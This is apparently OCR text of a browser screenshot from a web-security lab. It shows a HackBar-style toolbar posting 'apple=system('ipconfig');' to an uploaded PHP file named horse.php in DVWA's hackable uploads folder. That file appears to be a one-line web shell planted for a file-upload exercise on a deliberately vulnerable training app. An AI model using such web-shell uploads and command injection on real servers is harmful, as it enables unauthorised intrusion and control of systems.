 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://192.168.1.6...uploads/horse.php +
192.168.1.66/dvwa/hackable/uploads/horse.php
INT SQL XSS Encryption Encoding Other
Load URL http://192.168.1.66/dvwa/hackable/uploads/horse.php
Split URL
Execute
Enable Post data Enable Referrer
Post data apple=system('ipconfig');